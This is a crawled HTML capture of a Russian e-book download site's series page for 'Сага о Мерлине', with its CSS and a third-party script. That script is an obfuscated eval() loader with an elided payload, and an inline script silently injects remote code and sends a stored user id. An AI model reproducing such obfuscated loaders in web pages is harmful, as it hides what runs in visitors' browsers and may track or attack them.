

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/series/id6055/
body_size: 5424
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Серия «Сага о Мерлине»</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="Серия «Сага о Мерлине»" />
    <meta name="revisit-after" content="1 days" />
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="padding-top: 10px;"><span style="" class="contentTitle">
		Сага о Мерлине 
	</span></div>
<br/>
Содержание серии:
<ul><li><b><a href="/series/id6055/">Сага о Мерлине</a></b><ul><li>1 — <a href="/lib/id29845/">Потерянные годы</a> // <a href="/author/id6164/">Томас Баррон</a></li><li>2 — <a href="/lib/id30162/">Семь песен</a> // <a href="/author/id6164/">Томас Баррон</a></li></ul></li></ul>
<hr style="
    border: 0;
    height: 1px;
    color: #654109;
    background-color: #654109;
    margin: 33px 200px 20px;
"/>
<div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">5.1/11</div>
			<div><a style="font-size: 11px;" href="/lib/id29845" title="Потерянные годы">
				<img style="margin: 5px;" src="/img/preview/298/29845.jpg" alt="Потерянные годы" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id29845" title="Потерянные годы">Потерянные годы</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">5.6/40</div>
			<div><a style="font-size: 11px;" href="/lib/id30162" title="Семь песен">
				<img style="margin: 5px;" src="/img/preview/301/30162.jpg" alt="Семь песен" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id30162" title="Семь песен">Семь песен</a></div>
		</div>
	</div>

<br style="clear: both;"/>

<div class="news_footer"></div>



	
                        <br />
                        <form action="/series/id6055/" name="comment_form" method="post">
                            <table cellpadding="0" cellspacing="0">
                                <tbody>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
                                      </tr>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><input type="submit" value="Add comment" name="comment_button"></td>
                                    </tr>
                                </tbody>
                            </table>
                        </form>



            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fantasy-worlds.org/share/css/jquery-ui.css
body_size: 3736
content:
/*! jQuery UI - v1.10.4 - 2013-07-12
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */

.ui-helper-hidden {
  display: none
}

.ui-helper-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px
}

.ui-helper-reset {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  line-height: 1.3;
  text-decoration: none;
  font-size: 100%;
  list-style: none
}

.ui-helper-clearfix:before, .ui-helper-clearfix:after {
  content: "";
  display: table;
  border-collapse: collapse
}

.ui-helper-clearfix:after {
  clear: both
}

.ui-helper-clearfix {
  min-height: 0
}

.ui-helper-zfix {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  opacity: 0;
  filter: Alpha(Opacity=0)
}

.ui-front {
  z-index: 100
}

.ui-state-disabled {
  cursor: default !important
}

.ui-icon {
  display: block;
  text-indent: -99999px;
  overflow: hidden;
  background-repeat: no-repeat
}

.ui-widget-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%
}

.ui-resizable {
  position: relative
}

.ui-resizable-handle {
  position: absolute;
  font-size: .1px;
  display: block
}

.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle {
  display: none
}

.ui-resizable-n {
  cursor: n-resize;
  height: 7px;
  width: 100%;
  top: -5px;
  left: 0
}

.ui-resizable-s {
  cursor: s-resize;
  height: 7px;
  width: 100%;
  bottom: -5px;
  left: 0
}

.ui-resizable-e {
  cursor: e-resize;
  width: 7px;
  right: -5px;
  top: 0;
  height: 100%
}

.ui-resizable-w {
  cursor: w-resize;
  width: 7px;
  left: -5px;
  top: 0;
  height: 100%
}

.ui-resizable-se {
  cursor: se-resize;
  width: 12px;
  height: 12px;
  right: 1px;
  bottom: 1px
}

.ui-resizable-sw {
  cursor: sw-resize;
  width: 9px;
  height: 9px;
  left: -5px;
  bottom: -5px
}

.ui-resizable-nw {
  cursor: nw-resize;
  width: 9px;
  height: 9px;
  left: -5px;
  top: -5px
}

.ui-resizable-ne {
  cursor: ne-resize;
  width: 9px;
  height: 9px;
  right: -5px;
  top: -5px
}

.ui-autocomplete {
  position: absolute;
  top: 0;
  left: 0;
  cursor: default
}

.ui-dialog {
  position: absolute;
  top: 0;
  left: 0;
  padding: .2em;
  outline: 0
}

.ui-dialog-fixed {
  position: fixed;
}


.ui-progressbar {
  height: 2em;
  text-align: left;
  overflow: hidden
}

.ui-progressbar .ui-progressbar-value {
  margin: -1px;
  height: 100%
}

.ui-progressbar .ui-progressbar-overlay {
  height: 100%;
  filter: alpha(opacity=25);
  opacity: .25
}

.ui-progressbar-indeterminate .ui-progressbar-value {
  background-image: none
}

.ui-spinner {
  position: relative;
  display: inline-block;
  overflow: hidden;
  padding: 0;
  vertical-align: middle
}

.ui-spinner-input {
  border: 0;
  background: 0;
  color: inherit;
  padding: 0;
  margin: .2em 0;
  vertical-align: middle;
  margin-left: .4em;
  margin-right: 22px
}

.ui-spinner-button {
  width: 16px;
  height: 50%;
  font-size: .5em;
  padding: 0;
  margin: 0;
  text-align: center;
  position: absolute;
  cursor: default;
  display: block;
  overflow: hidden;
  right: 0
}

.ui-spinner a.ui-spinner-button {
  border-top: 0;
  border-bottom: 0;
  border-right: 0
}

.ui-spinner .ui-icon {
  position: absolute;
  margin-top: -8px;
  top: 50%;
  left: 0
}

.ui-spinner-up {
  top: 0
}

.ui-spinner-down {
  bottom: 0
}

.ui-spinner .ui-icon-triangle-1-s {
  background-position: -65px -16px
}

.ui-tooltip {
  position: absolute;
  z-index: 100;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1973
content:
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"cNLobUYKr",46,3,18))